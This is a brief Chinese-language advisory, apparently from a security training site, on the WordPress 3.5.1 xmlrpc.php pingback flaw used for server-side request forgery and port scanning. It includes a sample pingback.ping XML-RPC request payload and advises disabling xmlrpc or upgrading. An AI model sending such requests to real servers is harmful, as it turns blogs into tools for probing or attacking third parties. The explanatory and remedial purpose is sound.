 WordPress xmlrpc.php Pingback缺陷与SSRF攻击
春秋学院
WordPress <= 3.5.1:通过Pingback实现的服务器端请求伪造和远程端口扫描。
1 <methodCall>
2 <methodName>pingback.ping</methodName>
3 <params>
4 <param><value><string>http://butian.360.cn</string></value></param>
5 <param><value><string>http://www.secbox.cn</string></value></param>
6 </params>
7 </methodCall>
修复方法
禁用xmlrpc协议或升级WordPress 3.5.1以上版本